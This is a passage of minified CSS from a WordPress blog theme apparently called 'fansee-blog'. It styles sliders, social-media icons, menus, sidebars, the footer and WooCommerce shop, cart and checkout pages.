hsla(0,0%,75%,.04)}.fansee-blog-arrow{position:absolute;top:20px;z-index:1;cursor:pointer;transition:all .3s;background:#086ad8;border:0;width:35px;height:35px;display:flex;align-items:center;justify-content:center;border-radius:3px}.fansee-blog-arrow svg{width:25px;height:25px;opacity:1;transition:all .3s;fill:#fff}.fansee-blog-arrow svg:hover{fill:#fff}.fansee-blog-arrow:focus{outline:thin dotted}.fansee-blog-arrow-prev{right:75px}@media (max-width:768px){.fansee-blog-arrow-prev{right:40px}}.fansee-blog-arrow-next{right:30px}@media (max-width:768px){.fansee-blog-arrow-next{right:0}.fansee-blog-arrow-next:hover{right:5px}}ul.slick-dots{display:flex;list-style:none;margin:0;padding:0;position:absolute;bottom:30px;align-items:center;justify-content:center;width:100%;z-index:99}ul.slick-dots li button{background:transparent;border:none;color:transparent;position:relative;width:35px;margin:0 2px;cursor:pointer}ul.slick-dots li button:before{left:0;content:"";background:#bdbdbd;width:30px;height:6px;position:absolute;border-radius:10px}ul.slick-dots li button:focus{outline:thin dotted #fff}ul.slick-dots li.slick-active button:before{background:#086ad8}.fansee-blog-header-btn{margin-left:30px}.fansee-blog-btn-primary{border-radius:0}.fansee-blog-btn-primary:after{content:"";position:absolute;left:0;width:0;height:100%;background:#2419b9;top:0;opacity:0;transition:all .3s}.fansee-blog-btn-primary>*{position:relative;z-index:99}.fansee-blog-btn-primary:hover:after{opacity:1;width:100%}.fansee-blog-btn-primary:focus{outline:thin dotted #000}.fansee-blog-section-title{font-size:40px;text-transform:uppercase;font-weight:900;margin:0 0 50px;z-index:9;position:relative}.fansee-blog-section-title.section-title-black{color:#000}.fansee-blog-section-title.section-title-white{color:#fff}@media (max-width:768px){.fansee-blog-section-title{font-size:28px}}.fansee-blog-content-center{text-align:center;max-width:560px;margin:auto;position:relative}.fansee-blog-content-center .fansee-blog-section-title{margin-bottom:30px}.fansee-blog-content-center p{line-height:1.8}.fansee-blog-demo-social-menu,ul[id^=menu-social-],ul[id^=menu-social],ul[id^=social-menu-],ul[id^=social-menu]{margin:0;padding:0;display:flex;list-style:none;align-items:center;justify-content:center}.fansee-blog-demo-social-menu li a,ul[id^=menu-social-] li a,ul[id^=menu-social] li a,ul[id^=social-menu-] li a,ul[id^=social-menu] li a{font-size:0!important}.fansee-blog-demo-social-menu li a span,ul[id^=menu-social-] li a span,ul[id^=menu-social] li a span,ul[id^=social-menu-] li a span,ul[id^=social-menu] li a span{display:none}.fansee-blog-demo-social-menu li a:before,ul[id^=menu-social-] li a:before,ul[id^=menu-social] li a:before,ul[id^=social-menu-] li a:before,ul[id^=social-menu] li a:before{display:flex;font-family:fontAwesome;color:#fff;padding:10px;margin-left:10px;width:25px;height:25px;align-items:center;justify-content:center;border-radius:0;transition:all .3s;font-size:16px}.fansee-blog-demo-social-menu li a[href*="facebook.com"]:before,.fansee-blog-demo-social-menu li a[href*="fb.me"]:before,ul[id^=menu-social-] li a[href*="facebook.com"]:before,ul[id^=menu-social-] li a[href*="fb.me"]:before,ul[id^=menu-social] li a[href*="facebook.com"]:before,ul[id^=menu-social] li a[href*="fb.me"]:before,ul[id^=social-menu-] li a[href*="facebook.com"]:before,ul[id^=social-menu-] li a[href*="fb.me"]:before,ul[id^=social-menu] li a[href*="facebook.com"]:before,ul[id^=social-menu] li a[href*="fb.me"]:before{content:"\F09A";background:#1877f2}.fansee-blog-demo-social-menu li a[href^="tel:"]:before,ul[id^=menu-social-] li a[href^="tel:"]:before,ul[id^=menu-social] li a[href^="tel:"]:before,ul[id^=social-menu-] li a[href^="tel:"]:before,ul[id^=social-menu] li a[href^="tel:"]:before{content:"\F095";background:#000}.fansee-blog-demo-social-menu li a[href*="twitter.com"]:before,ul[id^=menu-social-] li a[href*="twitter.com"]:before,ul[id^=menu-social] li a[href*="twitter.com"]:before,ul[id^=social-menu-] li a[href*="twitter.com"]:before,ul[id^=social-menu] li a[href*="twitter.com"]:before{content:"\F099";background:#1da1f2}.fansee-blog-demo-social-menu li a[href*="linkedin.com"]:before,ul[id^=menu-social-] li a[href*="linkedin.com"]:before,ul[id^=menu-social] li a[href*="linkedin.com"]:before,ul[id^=social-menu-] li a[href*="linkedin.com"]:before,ul[id^=social-menu] li a[href*="linkedin.com"]:before{content:"\F0E1";background:#007bb5}.fansee-blog-demo-social-menu li a[href*="wordpress.com"]:before,.fansee-blog-demo-social-menu li a[href*="wordpress.org"]:before,ul[id^=menu-social-] li a[href*="wordpress.com"]:before,ul[id^=menu-social-] li a[href*="wordpress.org"]:before,ul[id^=menu-social] li a[href*="wordpress.com"]:before,ul[id^=menu-social] li a[href*="wordpress.org"]:before,ul[id^=social-menu-] li a[href*="wordpress.com"]:before,ul[id^=social-menu-] li a[href*="wordpress.org"]:before,ul[id^=social-menu] li a[href*="wordpress.com"]:before,ul[id^=social-menu] li a[href*="wordpress.org"]:before{content:"\F19A";background:#0073aa}.fansee-blog-demo-social-menu li a[href*="instagram.com"]:before,ul[id^=menu-social-] li a[href*="instagram.com"]:before,ul[id^=menu-social] li a[href*="instagram.com"]:before,ul[id^=social-menu-] li a[href*="instagram.com"]:before,ul[id^=social-menu] li a[href*="instagram.com"]:before{content:"\F16D";background:#c32aa3}.fansee-blog-demo-social-menu li a[href*="youtube.com"]:before,ul[id^=menu-social-] li a[href*="youtube.com"]:before,ul[id^=menu-social] li a[href*="youtube.com"]:before,ul[id^=social-menu-] li a[href*="youtube.com"]:before,ul[id^=social-menu] li a[href*="youtube.com"]:before{content:"\F167";background:red}.fansee-blog-demo-social-menu li a[href*="vimeo.com"]:before,ul[id^=menu-social-] li a[href*="vimeo.com"]:before,ul[id^=menu-social] li a[href*="vimeo.com"]:before,ul[id^=social-menu-] li a[href*="vimeo.com"]:before,ul[id^=social-menu] li a[href*="vimeo.com"]:before{content:"\F27D";background:#1ab7ea}.fansee-blog-demo-social-menu li a[href*="dribbble.com"]:before,ul[id^=menu-social-] li a[href*="dribbble.com"]:before,ul[id^=menu-social] li a[href*="dribbble.com"]:before,ul[id^=social-menu-] li a[href*="dribbble.com"]:before,ul[id^=social-menu] li a[href*="dribbble.com"]:before{content:"\F17D";background:#ea4c89}.fansee-blog-demo-social-menu li a[href*="aboutme.google.com"]:before,ul[id^=menu-social-] li a[href*="aboutme.google.com"]:before,ul[id^=menu-social] li a[href*="aboutme.google.com"]:before,ul[id^=social-menu-] li a[href*="aboutme.google.com"]:before,ul[id^=social-menu] li a[href*="aboutme.google.com"]:before{content:"\F0D5";background:#db4437}.fansee-blog-demo-social-menu li a[href*="vine.com"]:before,ul[id^=menu-social-] li a[href*="vine.com"]:before,ul[id^=menu-social] li a[href*="vine.com"]:before,ul[id^=social-menu-] li a[href*="vine.com"]:before,ul[id^=social-menu] li a[href*="vine.com"]:before{content:"\F1CA";background:#00b489}.fansee-blog-demo-social-menu li a[href*="whatsapp.com"]:before,ul[id^=menu-social-] li a[href*="whatsapp.com"]:before,ul[id^=menu-social] li a[href*="whatsapp.com"]:before,ul[id^=social-menu-] li a[href*="whatsapp.com"]:before,ul[id^=social-menu] li a[href*="whatsapp.com"]:before{content:"\F232";background:#25d366}.fansee-blog-demo-social-menu li a[href*="wechat.com"]:before,ul[id^=menu-social-] li a[href*="wechat.com"]:before,ul[id^=menu-social] li a[href*="wechat.com"]:before,ul[id^=social-menu-] li a[href*="wechat.com"]:before,ul[id^=social-menu] li a[href*="wechat.com"]:before{content:"\F1D7";background:#25d366}.fansee-blog-demo-social-menu li a[href*="line.com"]:before,ul[id^=menu-social-] li a[href*="line.com"]:before,ul[id^=menu-social] li a[href*="line.com"]:before,ul[id^=social-menu-] li a[href*="line.com"]:before,ul[id^=social-menu] li a[href*="line.com"]:before{content:"\F0E5";background:#25d366}.fansee-blog-demo-social-menu li a[href*="snapchat.com"]:before,ul[id^=menu-social-] li a[href*="snapchat.com"]:before,ul[id^=menu-social] li a[href*="snapchat.com"]:before,ul[id^=social-menu-] li a[href*="snapchat.com"]:before,ul[id^=social-menu] li a[href*="snapchat.com"]:before{content:"\F2AC";background:#fffc00}.fansee-blog-demo-social-menu li a[href*="mailto:"]:before,ul[id^=menu-social-] li a[href*="mailto:"]:before,ul[id^=menu-social] li a[href*="mailto:"]:before,ul[id^=social-menu-] li a[href*="mailto:"]:before,ul[id^=social-menu] li a[href*="mailto:"]:before{content:"\F0E0";background:red}.fansee-blog-demo-social-menu li a[href*="github.com"]:before,ul[id^=menu-social-] li a[href*="github.com"]:before,ul[id^=menu-social] li a[href*="github.com"]:before,ul[id^=social-menu-] li a[href*="github.com"]:before,ul[id^=social-menu] li a[href*="github.com"]:before{content:"\F09B";background:#000}.fansee-blog-demo-social-menu li:first-child a:before,ul[id^=menu-social-] li:first-child a:before,ul[id^=menu-social] li:first-child a:before,ul[id^=social-menu-] li:first-child a:before,ul[id^=social-menu] li:first-child a:before{margin-left:0}.fansee-blog-demo-social-menu li:first-child a:before{content:"\F09A";color:#1877f2}.fansee-blog-demo-social-menu li:nth-child(2) a:before{content:"\F099";color:#1da1f2}.fansee-blog-demo-social-menu li:nth-child(3) a:before{content:"\F0E1";color:#007bb5}.fansee-blog-demo-social-menu li:nth-child(4) a:before{content:"\F16D";color:#c32aa3}ul[id^=menu-social-],ul[id^=menu-social],ul[id^=social-menu-],ul[id^=social-menu]{justify-content:flex-start}ul[id^=menu-social-] li a,ul[id^=menu-social] li a,ul[id^=social-menu-] li a,ul[id^=social-menu] li a{font-size:0}ul#social-menu-footer{justify-content:center}.fansee-blog-stt{bottom:90px;background:#1955ca;height:50px;width:50px;display:none;border-radius:3px;z-index:9999;cursor:pointer;color:#fff;line-height:50px;text-align:center;right:25px}.fansee-blog-loader-wrapper,.fansee-blog-stt{position:fixed;align-items:center;justify-content:center}.fansee-blog-loader-wrapper{left:0;right:0;bottom:0;top:0;display:flex;min-height:100vh;background:#fff;z-index:99999}.fansee-blog-loader-wrapper .fansee-blog-loader{position:relative;width:150px;height:150px;animation:rotate 4s linear infinite}.fansee-blog-loader-wrapper .fansee-blog-loader circle{width:100%;height:100%;fill:none;stroke-width:5px;stroke:#4285f4;stroke-linecap:round;transform:translate(5px,5px);stroke-dasharray:210;stroke-dashoffset:210;animation:animate 2s linear infinite}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes animate{0%,to{stroke-dashoffset:210}50%{stroke-dashoffset:0}50.1%{stroke-dashoffset:400}}#menu-toggler{width:40px;height:26px;position:relative;margin:0 0 0 15px;transform:rotate(0deg);transition:.5s ease-in-out;cursor:pointer;display:none}#menu-toggler span{display:block;position:absolute;height:4px;width:100%;background:#000;border-radius:10px;opacity:1;left:0;transform:rotate(0deg);transition:.25s ease-in-out}#menu-toggler span:first-child{top:0}#menu-toggler span:nth-child(2){top:11px}#menu-toggler span:nth-child(3){top:22px}@media (max-width:992px){#menu-toggler{display:block}}.fst-mmenu-open #menu-toggler span:first-child{top:11px;transform:rotate(135deg)}.fst-mmenu-open #menu-toggler span:nth-child(2){opacity:0;left:-60px}.fst-mmenu-open #menu-toggler span:nth-child(3){top:11px;transform:rotate(-135deg)}.fst-mmenu-open .fst-mmenu{z-index:9999}.fst-mmenu-open .fst-mmenu .fst-close-wrapper button:focus{outline:thin dotted}.fst-mmenu-btn-close{padding:0}@media (min-width:1199px){.fst-mmenu{box-shadow:none}}form.wpcf7-form{margin-top:50px}form.wpcf7-form label{display:block;font-size:.8rem;margin-bottom:.1rem;color:gray}form.wpcf7-form input:not([type=submit]):not([type=checkbox]):not([type=button]),form.wpcf7-form select,form.wpcf7-form textarea{background-color:#f4f8f7;max-width:100%!important;width:100%;padding:.7rem;border:none;font-size:.9rem;border-radius:.2rem;color:#666}form.wpcf7-form button[type=submit],form.wpcf7-form input[type=submit]{border:none;padding:.6rem 2.5rem;display:block;color:#f4f8f7;line-height:1.8;cursor:pointer;transition:all .3s;font-size:14px;text-transform:uppercase;letter-spacing:1px;border-radius:10px 0 10px 0}form.wpcf7-form button[type=submit]:hover,form.wpcf7-form input[type=submit]:hover{background:#2419b9}.banner-content-left .fansee-blog-inner-banner{text-align:left}.banner-content-left .breadcrumb-wrapper ul{justify-content:flex-start}.banner-content-left .search-form{margin:0 0 2rem}.banner-content-right .fansee-blog-inner-banner{text-align:right}.banner-content-right .breadcrumb-wrapper ul{justify-content:flex-end}.banner-content-right .search-form{margin:0 0 2rem auto}.fansee-blog-inner-banner-wrapper{background-repeat:no-repeat!important;background-size:cover!important;background-position:50%!important}.fansee-blog-left-sidebar .content-order{order:2}@media (max-width:768px){.fansee-blog-left-sidebar .content-order{order:1}}.fansee-blog-left-sidebar .sidebar-order{order:1;padding:20px}@media (max-width:768px){.fansee-blog-left-sidebar .sidebar-order{order:2}}.fansee-blog-right-sidebar .content-order{order:1}.fansee-blog-right-sidebar .sidebar-order{order:2;padding:20px}aside#secondary{padding:20px;background:#fff;border-radius:7px}aside#secondary .widget h1,aside#secondary .widget h2,aside#secondary .widget h3{margin-top:0}aside#secondary .wp-block-latest-posts li{background:#fafafa;padding:10px;margin-bottom:20px}aside#secondary .wp-block-latest-posts li>a{font-size:21px}.widget-area .widget{background:#fff;border-radius:.3rem}.widget-area .widget ul li a{text-decoration:none}.widget-area .widget .search-form label input.search-field{background:#fff;box-shadow:0 0 10px 0 #e2e2e2}.widget-area #calendar_wrap{background:#fff}aside#secondary ul#menu-social{justify-content:center;margin-top:20px}aside#secondary ul#menu-social li{height:20px}.fansee-blog-post .entry-content-stat+a:hover,.fansee-blog-post .fansee-blog-comments a:hover{text-decoration:none}.fansee-blog-post .fansee-blog-date{list-style:none;padding:1rem 1.2rem;position:absolute;z-index:1;background:#fff;left:.6rem;top:.6rem;text-align:center;font-size:.9rem}.fansee-blog-post .fansee-blog-date .day{font-size:1.5rem;font-weight:700;display:block;color:#000}.fansee-blog-post .fansee-blog-date .month{display:block}.search .fansee-blog-post .post-content-wrap{padding-bottom:30px}.site-header{background:#fff;padding:15px 0}.site-header .header-wrapper{align-items:center}.site-header .custom-logo{max-width:170px}.header-titles{text-align:center}.pagination{margin-top:40px}.pagination .nav-links>*{padding:6px 12px 4px;border-radius:3px}.fansee-blog-footer-wrapper{background:#fff}.fansee-blog-footer-wrapper footer{padding:60px 0 40px;display:flex;flex-wrap:wrap;margin:0 -15px}.fansee-blog-footer-wrapper footer .footer-widget-wrapper{flex:1 1 0;padding:0 15px}@media (max-width:992px){.fansee-blog-footer-wrapper footer .footer-widget-wrapper{flex:0 0 100%}}.fansee-blog-copyright{padding:20px 0 10px;background:#efefef}.fansee-blog-copyright .fansee-blog-copyright-inner{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.fansee-blog-copyright .fansee-blog-copyright-inner div{display:flex;padding:0 15px;flex-wrap:wrap}.fansee-blog-copyright .fansee-blog-copyright-inner div.fansee-blog-credit-link{text-align:right}@media (max-width:992px){.fansee-blog-copyright .fansee-blog-copyright-inner div.fansee-blog-credit-link{text-align:center}}.fansee-blog-copyright .fansee-blog-copyright-inner div.fansee-blog-credit-link a{color:#3f3f3f}@media (max-width:992px){.fansee-blog-copyright .fansee-blog-copyright-inner div{flex:0 0 100%;text-align:center;margin-bottom:10px;justify-content:center}}.header-navigation-wrapper{display:flex;align-items:center;justify-content:space-between;border-top:1px solid #eee;border-bottom:1px solid #eee;margin-top:30px;margin-bottom:30px}@media (max-width:576px){.header-navigation-wrapper{padding:20px 0}}@media (max-width:992px){.header-navigation-wrapper .primary-menu-wrapper,.header-navigation-wrapper .primary-menu-wrapper>div{display:none}}.header-navigation-wrapper .primary-menu-wrapper>div>ul,.header-navigation-wrapper .primary-menu-wrapper>ul{display:flex;margin-bottom:0;flex-wrap:wrap}.header-navigation-wrapper .primary-menu-wrapper>div>ul li:focus-within>ul,.header-navigation-wrapper .primary-menu-wrapper>ul li:focus-within>ul{visibility:visible;transform:translateY(0);opacity:1}.header-navigation-wrapper .primary-menu-wrapper>div>ul li:focus-within>ul,.header-navigation-wrapper .primary-menu-wrapper>div>ul li:hover>ul,.header-navigation-wrapper .primary-menu-wrapper>ul li:focus-within>ul,.header-navigation-wrapper .primary-menu-wrapper>ul li:hover>ul{visibility:visible;transform:translateY(0);opacity:1}.header-navigation-wrapper .primary-menu-wrapper>div>ul li ul,.header-navigation-wrapper .primary-menu-wrapper>ul li ul{margin-left:0;visibility:hidden;transform:translateY(.7rem);opacity:1;transition:all .2s linear;position:absolute;z-index:99;width:180px;background-color:#fff;padding:1.5rem 0;box-shadow:-1px 2px 19px 3px rgba(14,0,40,.05);border-radius:0 0 6px 6px;padding:.5rem 0}.header-navigation-wrapper .primary-menu-wrapper>div>ul li a,.header-navigation-wrapper .primary-menu-wrapper>ul li a{color:#383838}.header-navigation-wrapper .primary-menu-wrapper>div>ul>li,.header-navigation-wrapper .primary-menu-wrapper>ul>li{padding:1rem 0}.header-navigation-wrapper .primary-menu-wrapper>div>ul>li>a,.header-navigation-wrapper .primary-menu-wrapper>ul>li>a{font-weight:600;position:relative;font-size:16px}.header-navigation-wrapper .primary-menu-wrapper>div>ul>li:hover>a,.header-navigation-wrapper .primary-menu-wrapper>ul>li:hover>a{color:#086ad8}.header-navigation-wrapper .primary-menu-wrapper>div>ul>li:not(:first-child),.header-navigation-wrapper .primary-menu-wrapper>ul>li:not(:first-child){margin-left:35px}.header-navigation-wrapper .primary-menu-wrapper>div>ul>li.current-menu-item>a,.header-navigation-wrapper .primary-menu-wrapper>ul>li.current-menu-item>a{color:#086ad8}.header-navigation-wrapper .primary-menu-wrapper>div>ul>li.current-menu-item>a:after,.header-navigation-wrapper .primary-menu-wrapper>ul>li.current-menu-item>a:after{background:#086ad8;width:100%;visibility:visible}.header-navigation-wrapper .primary-menu-wrapper>div>ul>li.menu-item-has-children>a:before,.header-navigation-wrapper .primary-menu-wrapper>ul>li.menu-item-has-children>a:before{content:"\F107";font-family:fontAwesome;position:absolute;right:-15px}.fansee-blog-main-menu>ul>li,.header-navigation-wrapper .primary-menu-wrapper>div>ul>li,.header-navigation-wrapper .primary-menu-wrapper>ul>li{position:relative}.fansee-blog-main-menu>ul>li>ul,.header-navigation-wrapper .primary-menu-wrapper>div>ul>li>ul,.header-navigation-wrapper .primary-menu-wrapper>ul>li>ul{left:0;top:100%}.fansee-blog-main-menu>ul>li>ul li.menu-item-has-children>a,.header-navigation-wrapper .primary-menu-wrapper>div>ul>li>ul li.menu-item-has-children>a,.header-navigation-wrapper .primary-menu-wrapper>ul>li>ul li.menu-item-has-children>a{position:relative}.fansee-blog-main-menu>ul>li>ul li.menu-item-has-children>a:after,.header-navigation-wrapper .primary-menu-wrapper>div>ul>li>ul li.menu-item-has-children>a:after,.header-navigation-wrapper .primary-menu-wrapper>ul>li>ul li.menu-item-has-children>a:after{position:absolute;right:.7rem;top:50%;transform:translateY(-50%);font:normal normal normal 14px FontAwesome;content:"\F105";margin-right:.3rem}.fansee-blog-main-menu>ul>li>ul li:hover>a,.header-navigation-wrapper .primary-menu-wrapper>div>ul>li>ul li:hover>a,.header-navigation-wrapper .primary-menu-wrapper>ul>li>ul li:hover>a{background-color:#efefef;color:#000}.fansee-blog-main-menu>ul>li>ul li a,.header-navigation-wrapper .primary-menu-wrapper>div>ul>li>ul li a,.header-navigation-wrapper .primary-menu-wrapper>ul>li>ul li a{padding:.3rem 1.5rem;display:block;font-size:15px;line-height:1.6;color:#383838}.fansee-blog-main-menu>ul>li li,.header-navigation-wrapper .primary-menu-wrapper>div>ul>li li,.header-navigation-wrapper .primary-menu-wrapper>ul>li li{position:relative}.fansee-blog-main-menu>ul>li li ul,.header-navigation-wrapper .primary-menu-wrapper>div>ul>li li ul,.header-navigation-wrapper .primary-menu-wrapper>ul>li li ul{left:100%;top:0}.fansee-blog-feature-news-slider{margin:0 0 50px}.fansee-blog-feature-news-slider .fansee-blog-feature-news-content{min-height:60vh;position:relative;display:flex!important;flex-wrap:wrap;align-items:center;background:#fff;border-radius:5px;overflow:hidden}.fansee-blog-feature-news-slider .fansee-blog-feature-news-content .fansee-blog-feature-news-inner-content{max-width:50%;flex:0 0 50%;padding:30px;text-align:center}.fansee-blog-feature-news-slider .fansee-blog-feature-news-content .fansee-blog-feature-news-inner-content h1{margin:0;line-height:1.2}.fansee-blog-feature-news-slider .fansee-blog-feature-news-content .fansee-blog-feature-news-inner-content h1 a{font-size:32px;font-weight:800;color:#000}.fansee-blog-feature-news-slider .fansee-blog-feature-news-content .fansee-blog-feature-news-inner-content h1 a:hover{color:#086ad8}.fansee-blog-feature-news-slider .fansee-blog-feature-news-content .fansee-blog-feature-news-inner-content .post-categories{justify-content:center;margin:15px 0 20px}.fansee-blog-feature-news-slider .fansee-blog-feature-news-content .fansee-blog-feature-news-inner-content .fansee-blog-btn-primary{display:inline-block;margin-top:10px;border-radius:3px}@media (max-width:576px){.fansee-blog-feature-news-slider .fansee-blog-feature-news-content .fansee-blog-feature-news-inner-content{max-width:100%;flex:0 0 100%}}.fansee-blog-feature-news-slider .fansee-blog-feature-news-content .fansee-blog-feature-news-inner-image{background-size:cover;background-position:50%;background-repeat:no-repeat;max-width:50%;flex:0 0 50%;height:60vh}@media (max-width:576px){.fansee-blog-feature-news-slider .fansee-blog-feature-news-content .fansee-blog-feature-news-inner-image{max-width:100%;flex:0 0 100%;height:35vh}}.widget{margin:0}.wc-block-sort-select__select{height:50px;border-radius:5px;padding:0 10px}ul.wc-block-grid__products{margin:0 -15px 16px!important}ul.wc-block-grid__products li.wc-block-grid__product{position:relative;padding:0 10px 20px;border-bottom:8px solid transparent}ul.wc-block-grid__products li.wc-block-grid__product .wp-block-button__link,ul.wc-block-grid__products li.wc-block-grid__product button{font-size:14px;padding:15px;display:flex;width:100%;text-align:center;align-items:center;justify-content:center;border-radius:10px 0 10px 0;position:relative;font-weight:400;flex-direction:row;line-height:1}ul.wc-block-grid__products li.wc-block-grid__product .add_to_cart_button:not(.added):after{content:"\F07A";font-family:fontAwesome}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-onsale{background:#f0694e;color:#fff;border:none;position:absolute;top:10px;left:10px;border-radius:50%;line-height:1;display:flex;align-items:center;justify-content:center;padding:8px;margin:0;height:45px;width:45px;font-weight:400}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title{font-size:16px;font-weight:700;color:#000}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title a{color:#000}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title a:hover{color:#fc7216}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price{display:flex;align-items:center;justify-content:center}ul.wc-block-grid__products li.wc-block-grid__product del{margin-top:0;margin-right:6px;font-size:14px!important}ul.wc-block-grid__products li.wc-block-grid__product ins{color:#000;font-size:14px}ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-Price-amount.amount{font-size:16px;font-weight:600;color:#000}.woocommerce .page-title{width:100%}.woocommerce select.orderby{height:50px;margin-left:10px;border-radius:3px}.woocommerce ul.products{width:100%}.woocommerce ul.products:after,.woocommerce ul.products:before{content:"";clear:both;display:table}.woocommerce ul.products li.product{box-shadow:0 0 10px #f4f4f4;transition:all .3s;overflow:hidden;background:#fff;transform:translateY(0)}.woocommerce ul.products li.product:hover{box-shadow:0 11px 10px #d3cccc;transform:translateY(-10px)}.woocommerce ul.products li.product .star-rating{margin:auto auto 10px!important;left:0;right:0;color:#fc7216}.woocommerce ul.products li.product .onsale{background:#f0694e;color:#fff;border:none;position:absolute;top:10px;left:10px;border-radius:50%;line-height:1;display:flex;align-items:center;justify-content:center;padding:8px;margin:0;height:45px;width:45px;font-weight:400}.woocommerce ul.products li.product .added_to_cart.wc-forward,.woocommerce ul.products li.product .button{display:block;width:70%;align-items:center;justify-content:center;text-align:center;color:#fff;font-weight:400;border-radius:10px 0 10px 0;margin:20px auto;background:#1955ca}.woocommerce ul.products li.product .added_to_cart.wc-forward:after,.woocommerce ul.products li.product .button:after{font-family:fontAwesome;margin-left:6px}.woocommerce ul.products li.product .added_to_cart.wc-forward.loading:after,.woocommerce ul.products li.product .button.loading:after{display:none}.woocommerce ul.products li.product .add_to_cart_button.product_type_simple:after,.woocommerce ul.products li.product .added_to_cart.wc-forward:after{content:"\F07A"}.woocommerce ul.products li.product .add_to_cart_button.product_type_variable:after,.woocommerce ul.products li.product .product_type_grouped:after{content:"\F061"}.woocommerce ul.products li.product .added_to_cart.wc-forward{margin-top:8px;line-height:1;padding:10px}.woocommerce ul.products li.product .added_to_cart.wc-forward:after{content:"\F06E"}.woocommerce ul.products li.product a.woocommerce-LoopProduct-link{text-align:center}.woocommerce ul.products li.product a.woocommerce-LoopProduct-link .woocommerce-loop-product__title{font-size:16px;font-weight:500;color:#000}.woocommerce ul.products li.product a.woocommerce-LoopProduct-link .woocommerce-loop-product__title a{color:#000}.woocommerce ul.products li.product a.woocommerce-LoopProduct-link .woocommerce-loop-product__title a:hover{color:#fc7216}.woocommerce ul.products li.product a.woocommerce-LoopProduct-link .wc-block-grid__product-price{display:flex;align-items:center;justify-content:center}.woocommerce ul.products li.product a.woocommerce-LoopProduct-link .woocommerce-Price-amount.amount{font-size:16px;font-weight:600;color:#000}.woocommerce ul.products li.product a.woocommerce-LoopProduct-link del{color:#000;margin-top:0;margin-right:6px;font-size:14px!important}.woocommerce ul.products li.product a.woocommerce-LoopProduct-link ins{color:#000;font-size:14px}.woocommerce nav.woocommerce-pagination{display:none}.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before{color:#fc7216}.product-with-slider li.first,.product-with-slider li.product{clear:none!important;margin:0 15px!important}.page-description{width:100%}.woocommerce-result-count{display:flex;align-items:center}body.post-type-archive-product .products{margin-top:30px}@media (max-width:768px){body.post-type-archive-product .products div#load-more{padding:0 15px}}.woocommerce-cart{background:#f1f1f1}.woocommerce-cart header#masthead{background:#fff}.woocommerce-cart .woocommerce{display:flex;flex-wrap:wrap;justify-content:space-between}.woocommerce-cart .woocommerce .woocommerce-notices-wrapper{flex:0 0 100%}.woocommerce-cart .woocommerce form.woocommerce-cart-form{flex:0 0 100%;margin-bottom:30px}@media (max-width:768px){.woocommerce-cart .woocommerce form.woocommerce-cart-form{flex:0 0 100%;margin-bottom:30px}}.woocommerce-cart .woocommerce form.woocommerce-cart-form table{margin-bottom:0;background:#fff}.woocommerce-cart .woocommerce form.woocommerce-cart-form table .coupon{min-width:300px}.woocommerce-cart .woocommerce form.woocommerce-cart-form table .coupon input#coupon_code{width:165px}.woocommerce-cart .woocommerce form.woocommerce-cart-form table button.button{background:#1955ca;font-weight:400;color:#fff;border-radius:10px 0 10px 0}.woocommerce-cart .woocommerce .cart-collaterals{flex:0 0 100%}@media (max-width:768px){.woocommerce-cart .woocommerce .cart-collaterals{flex:0 0 100%}}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{width:100%;padding:0;height:100%}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals h2{margin:18px 0 40px;line-height:1;text-align:left;font-size:18px;text-transform:uppercase}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table{background:#fff;padding:30px;border:none;border-radius:0}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals a.checkout-button.button.alt.wc-forward{background:#1955ca;border-radius:0;font-weight:400;display:inline-block;font-size:14px;border-radius:10px 0 10px 0}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals a.checkout-button.button.alt.wc-forward:after{content:"\F07A";font-family:fontAwesome;margin-left:6px}.woocommerce-cart table,.woocommerce-cart td,.woocommerce-cart th{border:none!important;border-collapse:collapse!important;padding:15px 12px!important;color:#000}.woocommerce-cart tr{border-bottom:1px solid #f1f1f1}.woocommerce-checkout{background:#f1f1f1}.woocommerce-checkout header#masthead{background:#fff}form.woocommerce-checkout{display:flex;flex-wrap:wrap;justify-content:space-between}form.woocommerce-checkout div#customer_details{flex:0 0 100%}@media (max-width:768px){form.woocommerce-checkout div#customer_details{flex:0 0 100%}}form.woocommerce-checkout div#customer_details>div{width:100%;float:none;max-width:none}form.woocommerce-checkout div#customer_details>div input,form.woocommerce-checkout div#customer_details>div select,form.woocommerce-checkout div#customer_details>div span.select2-selection{height:45px;padding:10px!important}form.woocommerce-checkout div#customer_details>div .form-row label{font-size:13px}form.woocommerce-checkout div#customer_details .woocommerce-form__label-for-checkbox input#ship-to-different-address-checkbox{height:auto}form.woocommerce-checkout div#customer_details .woocommerce-form__label-for-checkbox span{font-size:13px}form.woocommerce-checkout h3#order_review_heading{display:none}form.woocommerce-checkout div#order_review{flex:0 0 100%;background:#fff;padding:30px}@media (max-width:768px){form.woocommerce-checkout div#order_review{flex:0 0 100%;margin-top:30px}}form.woocommerce-checkout div#order_review table{background:#fff}form.woocommerce-checkout div#order_review #payment{background:#fff;border-radius:0}form.woocommerce-checkout div#order_review #payment button#place_order{background:#1955ca;border-radius:0;font-weight:400;float:left;border-radius:10px 0 10px 0}form.woocommerce-checkout div#order_review #payment button#place_order:after{content:"\F07A";font-family:fontAwesome;margin-left:6px}.woocommerce-billing-fields__field-wrapper{background:#fff;padding:30px;display:flex;flex-wrap:wrap}.woocommerce-billing-fields__field-wrapper .form-row{flex:0 0 33.33%;position:relative;padding-top:20px!important}.woocommerce-billing-fields__field-wrapper .form-row label{position:absolute;top:0}div#customer_details div[class^=col-]{padding:0}.woocommerce-billing-fields h3{margin:18px 0 40px;line-height:1;text-align:left;font-size:18px;text-transform:uppercase}.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout{flex:0 0 100%}@media (max-width:768px){.single-product .product{padding:0 15px}}.single-product .product 